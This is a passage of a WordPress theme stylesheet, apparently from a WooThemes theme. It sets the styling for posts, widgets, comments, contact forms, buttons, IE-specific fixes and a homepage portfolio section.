/*-------------------------------------------------------------------------------------------*/
#breadcrumb,
.post .video {
  margin-bottom: 1.5em;
}
.archive_header {
  display: block;
  float: left;
  width: 100%;
  margin: 0 0 30px;
  padding: 0 0 10px;
  font-size: 1.2em;
  font-weight: bold;
  border-bottom: #f2f2f2 1px solid;
}
.archive_header .catrss a {
  font-size: 0.9em;
  text-decoration: none;
  line-height: 2.2;
}
.post header h1,
.page header h1,
.single header h1 {
  font-weight: normal;
  line-height: 1.3;
  position: relative;
  margin: 0 0 0.6em;
}
.post header h1 a:link,
.page header h1 a:link,
.single header h1 a:link,
.post header h1 a:visited,
.page header h1 a:visited,
.single header h1 a:visited {
  color: #151516;
}
.post {
  padding: 0 0 2em;
  margin: 0 0 2em;
  /* 3.1 Images */

}
.post .post-meta {
  margin: 0 0 1.5em 0;
}
.post .post-meta li {
  display: inline;
}
.post .post-meta li.post-date {
  background: url(images/ico-cal.png) no-repeat left center;
  padding: 2px 0 0 25px;
}
.post .post-meta li.post-author {
  background: url(images/ico-user.png) no-repeat left center;
  padding: 2px 0 0 23px;
  margin-left: 10px;
}
.post .post-meta li.edit {
  margin-left: 10px;
}
.post .post-more {
  clear: both;
  margin: 1em 0;
}
.post p.tags {
  background: url(images/ico-tag.png) no-repeat top left;
  padding-left: 25px;
  width: 100%;
  clear: both;
  margin-bottom: 20px;
}
.post .post-meta,
.post p.tags {
  color: #abacb2;
}
.post .post-meta a:link,
.post p.tags a:link,
.post .post-meta a:visited,
.post p.tags a:visited {
  color: #abacb2;
  text-decoration: underline;
}
.post .post-meta a:link:hover,
.post p.tags a:link:hover,
.post .post-meta a:visited:hover,
.post p.tags a:visited:hover {
  color: red;
}
.post .post-meta a {
  text-decoration: none !important;
}
.post .post-meta a:hover {
  text-decoration: underline !important;
  color: #5e5f66 !important;
}
.post img,
.post img.thumbnail {
  padding: 3px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.post img:hover,
.post img.thumbnail:hover {
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
}
.post img.wp-smiley {
  padding: 0;
  border: 0;
}
.post .alignleft {
  float: left;
  margin: 0 20px 10px 0;
}
.post .alignright {
  float: right;
  margin: 0 0 10px 20px;
}
.post .aligncenter {
  display: block;
  text-align: center;
  margin-bottom: 15px;
  margin: 0 auto 15px;
}
.post .wp-caption {
  padding: 1px;
  text-align: center;
  background: #fafafa;
  border: 1px solid #f2f2f2;
}
.post .wp-caption img {
  margin: 0;
  padding: 4px 0;
  background: none;
  border: 0;
}
.post .wp-caption-text {
  margin: 0;
  padding: 0;
  font-size: 0.9em;
  text-align: center;
}
.archive .post,
.page-template-template-blog-php .post {
  border-bottom: 1px dotted #d9d9d9;
}
/* 3.2 Typographic Elements */
.entry {
  font-size: 1.1em;
  line-height: 1.5;
  font-family: sans-serif;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
  margin: 0 0 .5em;
  line-height: 1.5;
}
.entry p {
  margin-bottom: 1.2em;
}
.entry blockquote {
  background: url(images/blockquote.png) no-repeat 0 12px;
  padding: 10px 20px 10px 50px;
  color: #393a3e;
}
.entry blockquote p {
  font-style: italic;
}
.entry ul,
.entry ol {
  margin-bottom: 1.5em;
  padding: 0 0 0 30px;
}
.entry ul li,
.entry ol li {
  list-style-type: disc;
}
.entry ul ul,
.entry ol ul {
  margin: 0;
}
.entry ul ul li,
.entry ol ul li {
  list-style-type: circle;
}
.entry ol li {
  list-style-type: decimal;
}
.entry ol ol {
  margin: 0;
}
.entry ol ol li {
  list-style-type: lower-latin;
}
/* 3.3 Pagination / WP-Pagenavi / Woo-Pagination */
.nav-entries,
.wp-pagenavi,
.woo-pagination {
  padding: 10px 15px;
}
.nav-entries a {
  display: block;
  color: #5e5f66;
  text-decoration: none;
}
.nav-entries a:hover {
  text-decoration: underline;
}
.woo-pagination {
  margin: 0;
  text-align: center;
  margin: 0 2px;
}
.woo-pagination .page-numbers {
  display: inline;
  text-decoration: none;
  color: #5e5f66;
  padding: 4px 9px;
}
/* 3.4 Single Post Author */
#post-author {
  background: #fafafa;
  margin: 0 0 1.5em;
  padding: 15px;
  border: 1px solid #f2f2f2;
  border-width: 1px 0 1px;
  clear: both;
}
#post-author .title {
  margin-bottom: 10px;
}
#post-author .profile-image {
  float: left;
  margin: 0 15px 5px 0;
  padding: 5px;
  border: 1px solid #f2f2f2;
  background: rgba(255, 255, 255, 0.7);
}
/* 3.5 Entry Tables */
.entry table {
  width: 100%;
  border: 1px solid #f2f2f2;
  margin-bottom: 1.2em;
}
.entry table tr.alt-table-row {
  background: #f5f5f5;
}
.entry table th {
  padding: 6px 0 3px 0;
  background: #eee;
  border: 1px solid #f2f2f2;
  text-shadow: 1px 1px #fff;
  box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
  -webkit-box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
  -moz-box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
  -o-box-shadow: inset 0 0 1px 0 #ffffff 3px 3px 3px #888888;
}
.entry table td {
  padding: 6px 0 3px 10px;
  border: 1px solid #f2f2f2;
}
/* 3.6 Connect */
#connect {
  margin: 0 0 1.5em;
  clear: both;
}
#connect h3 {
  margin-bottom: 15px;
}
#connect p {
  margin: 0 0 1em;
}
#connect .newsletter-form {
  margin: 0 0 1em;
}
#connect .newsletter-form .email {
  width: 140px;
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
}
#connect .newsletter-form .submit {
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#connect .social a {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  opacity: 0.8;
}
#connect .social a:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
#connect .related-posts {
  border-left: 1px solid #f2f2f2;
  padding-left: 15px;
}
#connect .related-posts ul {
  list-style: outside disc;
  margin: 5px 0 5px 15px;
}
#connect .social a {
  display: inline-block;
  height: 28px;
  width: 32px;
  background-image: url(images/ico-subscribe-social.png);
  background-repeat: no-repeat;
}
#connect .social a.subscribe {
  background-position: 0px 0;
}
#connect .social a.twitter {
  background-position: -30px 0;
}
#connect .social a.facebook {
  background-position: -60px 0;
}
#connect .social a.youtube {
  background-position: -90px 0;
}
#connect .social a.flickr {
  background-position: -120px 0;
}
#connect .social a.linkedin {
  background-position: -150px 0;
}
#connect .social a.delicious {
  background-position: -180px 0;
}
#connect .social a.googleplus {
  background-position: -210px 0;
}
.widget #connect .fl,
.widget #connect .fr {
  float: none;
}
#main #connect .col-left,
#main #connect .col-right {
  width: 48%;
}
/* 3.7 Sidebar Nav */
#sidebar #post-entries {
  font-size: 1.2em;
  color: #bfbfbf;
  border-color: #f2f2f2;
  border-style: solid;
  border-width: 0 0 1px 0;
  margin: 0 0 1.2em;
  padding: 0 0 0.9em;
}
/*-------------------------------------------------------------------------------------------*/
/* 4. WIDGETS */
/*-------------------------------------------------------------------------------------------*/
/* 4.1 Generic Widgets */
.widget {
  margin-bottom: 2em;
}
.widget h3 {
  font-family: 'Raleway', cursive;
  font-size: 2em;
  margin: 0 0 0.2em 0;
  color: #000000;
}
.widget p {
  margin-bottom: 1em;
}
.widget ul {
  clear: both;
  list-style: none;
}
.widget ul li {
  border-bottom: 1px dotted #e5e5e5;
  padding: 5px 0;
}
.widget ul li a {
  padding: ;
  line-height: 1.9;
  text-decoration: none;
}
.widget ul li a:hover {
  text-decoration: underline;
}
.widget ul ul {
  padding: 0 0 0 15px;
  border-top: 0;
}
/* 4.2 Specific Widgets */
/* SEARCH FORM */
.searchform {
  width: 99%;
  position: relative;
  border-color: #dedede #f2f2f2 #f2f2f2 #dedede;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
}
.searchform input.s {
  padding: 8px;
  width: 85%;
  margin: 0;
  border: 0;
  background: none;
  color: #5e5f66;
}
.searchform input.search-submit {
  position: absolute;
  top: 6px;
  right: 10px;
  border: 0;
  margin: 0;
  padding: 0;
}
/* FLICKR */
.widget_woo_flickr h3 span {
  color: #0051d8;
}
.widget_woo_flickr h3 span span {
  color: #ff1183;
}
.widget_woo_flickr .flickr_badge_image {
  float: left;
  margin: 3px;
}
.widget_woo_flickr .wrap {
  position: relative;
  margin-bottom: 20px;
  padding: 0;
}
.widget_woo_flickr a img {
  float: left;
  margin: 4px 8px 4px 0;
  display: block;
  padding: 3px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
/* CALENDAR */
#wp-calendar {
  width: 95%;
  margin-bottom: 15px;
  clear: both;
  padding: 0;
}
#wp-calendar caption {
  padding: 10px;
}
#wp-calendar th,
#wp-calendar td {
  text-align: center;
  background: #e1e1e1;
  padding: 3px 0;
}
#wp-calendar td {
  background: transparent;
  color: #767881;
}
/* BLOG AUTHOR */
.widget_woo_blogauthorinfo .avatar {
  padding: 3px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_woo_blogauthorinfo .left {
  float: left;
  margin: 0 10px 5px 0;
}
.widget_woo_blogauthorinfo .right {
  float: right;
  margin: 0 5px 10px;
}
/* VIDEO WIDGET */
.widget_woo_embedwidget .widget_video {
  padding: 1em 0;
}
/* TWITTER */
.widget_woo_twitter h3 {
  border-bottom: 0;
  width: 22%;
  background: url(images/ico-widget-twitter.png) no-repeat right center;
  padding: 0 40px 0 0;
  margin: 0;
}
.widget_woo_twitter ul {
  background: #fff;
  padding-left: 0;
}
.widget_woo_twitter ul li {
  border-bottom: 1px dotted #e5e5e5;
  padding: 15px 0;
  list-style: none;
}
.widget_woo_twitter ul li:last-child {
  border: none;
}
.widget_woo_twitter ul li a {
  padding: 0;
}
.widget_woo_twitter ul li .time {
  color: #abacb2;
  display: block;
}
.widget_woo_twitter ul li .content {
  font-size: 1.1em;
}
.widget_woo_twitter p {
  padding: 10px 0 0 5px;
  font-weight: bold;
  color: #767881;
}
.widget_woo_twitter p a {
  color: #2d2e31;
}
/* WOOTABS */
#tabs {
  height: auto;
  display: block;
}
#tabs ul.wooTabs {
  padding: 0;
}
#tabs ul.wooTabs li {
  float: left;
  display: inline;
  color: #fff;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f0f0f0));
  background: -webkit-linear-gradient(#ffffff, #f0f0f0);
  background: -moz-linear-gradient(center top, #ffffff 0%, #f0f0f0 100%);
  background: -moz-gradient(center top, #ffffff 0%, #f0f0f0 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff,endColorstr=#f0f0f0);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f0f0f0)";
}
#tabs ul.wooTabs li a {
  color: #767881;
  display: block;
  float: left;
  padding: 5px 10px;
  text-transform: none;
  font-weight: bold;
  border: 1px solid #f2f2f2;
  border-left: 0;
}
#tabs ul.wooTabs li a.selected {
  padding-bottom: 6px;
}
#tabs ul.wooTabs li a.selected,
#tabs ul.wooTabs li a:hover {
  background: #fff;
  text-decoration: none;
  border-width: 1px 1px 0 0;
}
#tabs ul.wooTabs li:first-child a {
  border-width: 1px 1px 0 1px;
  border-left: 1px solid #f2f2f2;
}
#tabs .inside {
  background: #fff;
  border: 1px solid #f2f2f2;
  margin-top: -1px;
}
#tabs .inside ul,
#tabs .inside #tab-tags {
  margin: 0;
  padding: 0;
  display: none;
}
#tabs .inside ul:first-child {
  display: inline;
}
#tabs .inside #tab-tags {
  border-width: 1px;
  padding: 10px;
}
#tabs .inside #tab-tags a {
  padding: 2px 4px;
  margin: 3px 1px;
  display: inline-block;
  background: #fafafa;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#tabs .inside #tab-tags a:hover {
  background: #ededed;
  text-decoration: none;
}
#tabs .inside li {
  border-bottom: 1px solid #f2f2f2;
  padding: 15px;
  list-style: none;
}
#tabs .inside li a {
  color: #5e5f66;
  font-weight: bold;
  padding: 0;
}
#tabs .inside li span.meta {
  display: block;
  font-size: 0.9em;
  text-transform: none;
  color: #abacb2;
}
#tabs .inside li img.avatar,
#tabs .inside li img.thumbnail {
  border: 1px solid #f2f2f2;
  padding: 2px;
  background: #fff;
  float: left;
  margin: 0 10px 0 0;
}
#tabs .inside li img.avatar:hover,
#tabs .inside li img.thumbnail:hover {
  border-color: #d9d9d9;
}
/* 4.3 Footer variations */
/* TWITTER */
#footer-widgets .widget_woo_twitter h3 {
  background: none;
  padding: 0;
}
#footer-widgets .widget_woo_twitter ul {
  padding-left: 0;
  background: none;
}
#footer-widgets .widget_woo_twitter ul li {
  border-bottom: 1px dotted #4c4c4c;
}
#footer-widgets .widget_woo_twitter ul li:first-child {
  padding-top: 5px;
}
#footer-widgets .widget_woo_twitter p {
  color: #767881;
}
#footer-widgets .widget_woo_twitter p a {
  color: #767881;
  text-decoration: none;
}
#footer-widgets .widget_woo_twitter p a:hover {
  color: #919299;
}
/* FLICKR */
#footer-widgets .widget_woo_flickr a img {
  padding: 0;
  box-shadow: 1px 1px 5px 0 rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 1px 1px 5px 0 rgba(255, 255, 255, 0.3);
  -moz-box-shadow: 1px 1px 5px 0 rgba(255, 255, 255, 0.3);
  -o-box-shadow: 1px 1px 5px 0 rgba(255, 255, 255, 0.3);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
/* WOOTABS */
#footer-widgets #tabs ul.wooTabs {
  padding: 0;
}
#footer-widgets #tabs ul.wooTabs li {
  color: #fff;
  background: #000000 0;
  background: -webkit-gradient(linear, left top, left bottom, from(#000000 0), to(#111111));
  background: -webkit-linear-gradient(#000000 0, #111111);
  background: -moz-linear-gradient(center top, #000000 0 0%, #111111 100%);
  background: -moz-gradient(center top, #000000 0 0%, #111111 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000000 0,endColorstr=#111111);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000000 0, endColorstr=#111111)";
  border: 0;
}
#footer-widgets #tabs ul.wooTabs li a {
  color: #5e5f66;
  padding: 4px 5px;
  border: 1px solid #4c4c4c;
  border-width: 1px 1px 0 0;
}
#footer-widgets #tabs ul.wooTabs li a.selected,
#footer-widgets #tabs ul.wooTabs li a:hover {
  background: #151516;
  border-width: 1px 1px 0 0;
}
#footer-widgets #tabs ul.wooTabs li:first-child a {
  border-width: 1px 1px 0 1px;
  border-left: 1px solid #4c4c4c;
}
#footer-widgets #tabs .inside {
  background: none;
  border: 1px solid #4c4c4c;
  margin-top: 0;
}
#footer-widgets #tabs .inside li {
  border-bottom: 1px solid #4c4c4c;
  padding: 15px;
}
#footer-widgets #tabs .inside li img.avatar,
#footer-widgets #tabs .inside li img.thumbnail {
  border: 1px solid #f2f2f2;
  background: #fff;
}
#footer-widgets #tabs .inside li img.avatar:hover,
#footer-widgets #tabs .inside li img.thumbnail:hover {
  border-color: #d9d9d9;
}
/*-------------------------------------------------------------------------------------------*/
/* 5. COMMENTS */
/*-------------------------------------------------------------------------------------------*/
/* 5.1 Comments */
#comments {
  position: relative;
  margin: 2em 0 0;
  padding: 2em 0 0 0;
  border-top: 1px solid #f2f2f2;
}
#comments h3 {
  font-weight: normal;
  margin-bottom: 20px;
}
#comments .comment {
  width: 100%;
  list-style: none;
  /*&.thread-even { border-top:1px solid @border_main; }*/

}
#comments .comment.bypostauthor {
  background: #fef7d2;
  border-bottom: 1px solid #efe3ae;
}
#comments .comment .comment-container {
  position: relative;
  padding: 20px;
  border-top: 1px solid #f2f2f2;
}
#comments .comment .comment-head {
  margin: 0 0 15px 0;
}
#comments .comment .comment-head .name {
  margin: 0;
  font-weight: bold;
  font-size: 1.3em;
}
#comments .comment .comment-head .date-reply {
  color: #898989;
  display: block;
}
#comments .comment .avatar {
  float: left;
  margin: 0 15px 10px 0;
}
#comments .comment .avatar img {
  margin: 0;
  vertical-align: middle;
}
#comments .comment .comment-entry p {
  margin: 0 0 10px 0;
}
#comments ul.children {
  margin: 10px 0 0 25px;
  padding: 0;
}
#comments ul.children .cancel-comment-reply {
  margin: 10px 0;
}
#comments ol {
  border-bottom: 1px solid #f2f2f2;
}
#comments .navigation a {
  display: block;
  margin: 15px 0 0 0;
  text-decoration: none;
}
#comments h3#pings {
  margin-top: 25px;
}
#comments .pingbacks li.pingback {
  margin: 10px 0;
}
#comments .pingbacks li.pingback .reply {
  display: none;
}
#comments .nocomments {
  font-weight: bold;
  font-size: 1.2em;
}
/* 5.2 Comments Form */
#respond {
  margin: 2em 0 0;
}
#respond h3 {
  font-weight: bold;
  margin-bottom: 20px;
}
#respond .left {
  float: left;
  width: 200px;
  margin-right: 15px;
}
#respond .right {
  float: left;
  width: 380px;
}
#respond label {
  font-size: 0.9em;
  color: #767881;
}
#respond #reply-title small {
  display: block;
  margin: 10px 0;
  font-size: 0.6em;
}
#respond #commentform {
  margin: 15px 0 0 0;
}
#respond #commentform label {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-top: 5px;
}
#respond #commentform input.txt,
#respond #commentform textarea {
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  font-size: 1.2em;
  font-family: sans-serif;
  border-color: #dedede #f2f2f2 #f2f2f2 #dedede;
  border-width: 1px;
  border-style: solid;
  color: #5e5f66;
  background: #fff;
  padding: 5px 7px;
}
#respond #commentform input.txt {
  width: 170px;
  margin: 0 5px 10px 0;
}
#respond #commentform textarea {
  width: 95%;
}
#respond #commentform .comment-form-comment label {
  display: none;
}
#respond #commentform #submit {
  margin: 15px 0 0 0;
  cursor: pointer;
}
/* 5.3 Pingbacks / Trackbacks */
h3#pings {
  margin: 25px 0 10px 0;
}
.pinglist li {
  margin: 0 0 0 20px;
  list-style-type: decimal;
}
.pinglist li .author {
  font-weight: bold;
  font-size: 1.3em;
}
.pinglist li .date {
  font-size: 0.9em;
}
.pinglist li .pingcontent {
  display: block;
  margin: 10px 0;
}
/*-------------------------------------------------------------------------------------------*/
/* 6. PAGE TEMPLATES */
/*-------------------------------------------------------------------------------------------*/
/* 6.1 Timeline Page Template */
#archives {
  padding: 10px 0 0;
}
#archives a {
  font-style: italic;
}
#archives .archives_list {
  border-left: 1px solid #f2f2f2;
  list-style: none;
  margin: 0 0 15px 15px;
}
#archives .archives_list li {
  clear: left;
  padding-left: 24px;
  font-size: 0.9em;
  font-style: normal;
  list-style: none;
}
#archives .archives_list .date {
  color: #767881;
  width: 100px;
  font-style: italic;
  display: inline-block;
  vertical-align: top;
}
#archives .archives_list .linked {
  width: 270px;
  display: inline-block;
  vertical-align: top;
}
#archives .archives_list .comments {
  width: 100px;
  display: inline-block;
  vertical-align: top;
}
#archives .archives_list .comments a {
  color: #83858d;
  font-size: 0.9em;
  font-style: italic;
  text-decoration: underline;
  padding-left: 13px;
}
#archives .archives_list .comments a:hover {
  text-decoration: none;
}
h3.archive_year {
  font-family: sans-serif;
  font-weight: bold;
  font-size: 1.4em;
  color: #5e5f66;
  margin-top: 0;
}
/* 6.2 Contact Form */
#contact-page .screenReader {
  left: -9999px;
  position: absolute;
  top: -9999px;
}
#contact-page ol.forms {
  float: left;
  list-style: none;
  width: 100%;
  margin: 10px 0 0;
}
#contact-page ol.forms li {
  clear: both;
  float: left;
  margin-bottom: 18px;
  position: relative;
  width: 100%;
}
#contact-page ol.forms li .error {
  font-size: 0.9em;
  display: block;
  color: red;
}
#contact-page ol.forms li.textarea .error {
  display: block;
}
#contact-page ol.forms li.screenReader {
  margin-bottom: 0;
}
#contact-page ol.forms li.buttons .submit {
  margin: 5px 0 0;
  cursor: pointer;
}
#contact-page ol.forms li.inline input {
  width: auto;
}
#contact-page ol.forms li.inline label {
  display: inline;
  float: none;
  width: auto;
}
#contact-page ol.forms label {
  cursor: pointer;
  display: block;
  font-weight: 700;
  margin: 0 0 10px;
}
#contact-page ol.forms input.txt {
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  width: 50%;
}
#contact-page ol.forms input#sendCopy {
  border: none;
}
#contact-page ol.forms textarea {
  box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -webkit-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -moz-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  -o-box-shadow: inset 1px 1px 6px 1px #f0f0f0;
  height: 300px;
  width: 97%;
}
.entry #contact-page ol.forms li {
  list-style: none;
}
/*-------------------------------------------------------------------------------------------*/
/* 7. MISC */
/*-------------------------------------------------------------------------------------------*/
/* 7.1 Buttons */
a.button,
#commentform #submit,
.page-numbers,
.submit,
input[type=submit],
input.button,
button.button {
  display: inline-block;
  margin: 5px 0;
  padding: 4px 7px;
  border: 1px solid #e8e8e8;
  border-bottom-color: #c4c4c4;
  color: #5E5F66 !important;
  text-align: center;
  font-style: italic;
  text-decoration: none;
  font-size: 1em;
  /* Make inputs the same size as anchors */

  font-family: inherit;
  /* Make inputs use the correct typeface instead of the browser default */

  cursor: pointer;
  /* Inputs need pointers! */

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e9e9e9));
  background: -webkit-linear-gradient(#ffffff, #e9e9e9);
  background: -moz-linear-gradient(center top, #ffffff 0%, #e9e9e9 100%);
  background: -moz-gradient(center top, #ffffff 0%, #e9e9e9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff,endColorstr=#e9e9e9);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#e9e9e9)";
}
a.button.large,
#commentform #submit.large,
.page-numbers.large,
.submit.large,
input[type=submit].large,
input.button.large,
button.button.large {
  padding: 6px 16px;
}
a.button.small,
#commentform #submit.small,
.page-numbers.small,
.submit.small,
input[type=submit].small,
input.button.small,
button.button.small {
  padding: 0 10px;
}
a.button:hover,
#commentform #submit:hover,
.page-numbers:hover,
.submit:hover,
input[type=submit]:hover,
input.button:hover,
button.button:hover {
  text-decoration: none;
  background: #fafafa;
  background: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#d8d8d8));
  background: -webkit-linear-gradient(#fafafa, #d8d8d8);
  background: -moz-linear-gradient(center top, #fafafa 0%, #d8d8d8 100%);
  background: -moz-gradient(center top, #fafafa 0%, #d8d8d8 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fafafa,endColorstr=#d8d8d8);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fafafa, endColorstr=#d8d8d8)";
}
a.button:active,
#commentform #submit:active,
.page-numbers:active,
.submit:active,
input[type=submit]:active,
input.button:active,
button.button:active {
  border-color: #b6b6b6;
  -webkit-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
  box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
}
/* 7.2 Gravity forms */
.gfield {
  margin-bottom: 10px;
}
.gform_wrapper .top_label .gfield_label {
  display: block;
  padding-right: 20px;
  width: 100px;
  margin: 5px 0 4px;
}
.gform_wrapper .top_label input.large,
.gform_wrapper .top_label select.large,
.gform_wrapper .top_label textarea.textarea {
  width: 400px !important;
  padding: 7px 3px !important;
}
.gform_wrapper .top_label .clear-multi {
  clear: none !important;
}
.gform_wrapper input.button {
  padding: 5px 10px 6px !important;
}
.gform_wrapper input {
  padding: 7px 3px !important;
}
.gform_wrapper .entry img,
.gform_wrapper img,
.gform_wrapper thumbnail {
  padding: 0 !important;
  border: 0 !important;
}
.gform_wrapper .gfield_checkbox,
.gform_wrapper .gfield_radio {
  margin-left: 120px !important;
}
img.ui-datepicker-trigger {
  border: 0;
  padding: 0;
}
/* 7.3 IE specific styling */
.ie6 .nav .sf-sub-indicator {
  display: none;
}
.ie6 .nav li a:hover {
  text-decoration: none;
}
.ie6 .nav li a.sf-with-ul {
  padding-right: 10px;
}
.ie6 .button,
.ie6 .button:visited {
  margin: 0;
  color: #5e5f66 !important;
  font-weight: normal;
}
.ie6 .reply a {
  color: #5e5f66 !important;
}
.ie7 .nav li a {
  _height: 0;
  zoom: 1;
}
.ie7 .button,
.ie7 .button:visited {
  padding: 7px 6px;
  margin: 0;
}
.ie8 .button,
.ie8 .button:visited {
  padding: 10px 15px;
  margin: 0;
}
.ie #portfolio-home .post a {
  _height: 0;
  zoom: 1;
}
.ie #portfolio-home .post span {
  top: 12px;
}
/*-------------------------------------------------------------------------------------------*/
/* 8. HOMEPAGE */
/*-------------------------------------------------------------------------------------------*/
/* 8.1 Two col posts */
.two-col .post {
  width: 45%;
  margin: 0 10% 0 0;
  float: left;
}
.two-col .post.odd {
  margin: 0;
}
.two-col .post img,
.two-col .post img.thumbnail {
  padding: 0;
  border: 0;
  background: none;
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.two-col .post img:hover,
.two-col .post img.thumbnail:hover {
  border: 0;
  opacity: 0.9;
}
.two-col .post .post-meta {
  font-size: 0.9em;
  margin: 1.4em 0 1em;
}
.two-col .div {
  margin: 25px 0;
  border-bottom: 1px dotted #d9d9d9;
  clear: both;
}
/* 8.2 Mini-features */
#mini-features {
  padding: 2.5em;
}
#mini-features .block {
  margin: 0.5em 3.297% 0.5em 0;
  float: left;
}
#mini-features .block.last {
  margin-right: 0;
}
#mini-features .feature {
  margin-left: 60px;
}
#mini-features .home-icon {
  float: left;
}
#mini-features h3 {
  color: #111111;
  line-height: 1em;
  padding-bottom: 10px;
}
#mini-features p {
  padding-bottom: 15px;
}
/* 8.3 Home Portfolio */
#portfolio-home {
  background: #fff;
  padding: 10px 20px;
  margin: 3em 20px 1em 20px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}
#portfolio-home h2 {
  margin: 0 0 1em;
}
#portfolio-home .post {
  width: 45.3%;
  margin: 0 8.99% 0 0;
  float: left;
}
#portfolio-home .post:nth-child(2n + 3) {
  margin-right: 0;
}
#portfolio-home .post .portfolio-img a {
  position: relative;
  background: url(images/port-home.png) no-repeat 50% 50%;
  display: block;
}
#portfolio-home .post a img {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
  padding: 0;
  border: 0;
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#portfolio-home .post a:hover img {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
